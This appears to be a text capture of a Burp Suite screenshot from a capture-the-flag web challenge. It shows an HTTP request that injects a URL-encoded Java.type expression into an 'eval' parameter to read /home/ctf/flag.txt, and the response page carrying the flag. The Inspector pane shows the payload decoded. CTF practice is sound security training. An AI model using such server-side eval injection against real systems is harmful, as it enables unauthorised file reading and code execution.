 Request
Pretty Raw Hex \n
1 GET /?eval=
'%20%2b%20Java.type('java.nio.file.Files').readAl
lLines(Java.type('java.nio.file.Paths').get(%22%2
fhome%2fctf%2fflag.txt%22))%20%2b'%20%20%20
HTTP/1.1
2 Host: 34.89.210.219:31518
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=
41C7A9D50C578748A954AEE62CCB43EA
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 372
4 Date: Sun, 10 Mar 2024 04:30:40 GMT
5 Connection: close
6
7
8
9
10 <html>
11 <head>
12 <title>
Crying Over Spilled Coffee
</title>
13 <style>
14 body{
15 background-image:url("coffee.jpg");
16 text-align:center;
17 background-size:cover;
18 }
19 </style>
20 <!--In dev:
http://localhost:8080/index.jsp?eval=test--
>
21 </head>
22 <body>
23
24 <h1>
25 [CTF{a9e8fe4e6c34ba63d43414e3729db5ec9dc9
582f6b7d3d0c25351973d6dfd6a7}]
26
27 </h1>
28
29 </body>
30 </html>
31
Inspector
Selection 141 (0x8d)
Selected text
'%20%2b%20Java.type('java.nio.file.Files').readAllLines(Java.type('java.nio.file.Paths').get(%22%2fhome%2fctf%2ffl
ag.txt%22))%20%2b'%20%20%20
Decoded from: URL encoding
' + Java.type('java.nio.file.Files').readAllLines(Java.type('java.nio.file.Paths').get("/home/ctf/flag.txt")) +'
Decoded from: URL encoding
'   Java.type('java.nio.file.Files').readAllLines(Java.type('java.nio.file.Paths').get("/home/ctf/flag.txt"))  '
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 4
Inspector
Notes